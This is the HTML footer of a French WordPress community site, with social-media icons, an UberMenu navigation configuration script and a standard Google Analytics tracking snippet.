		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>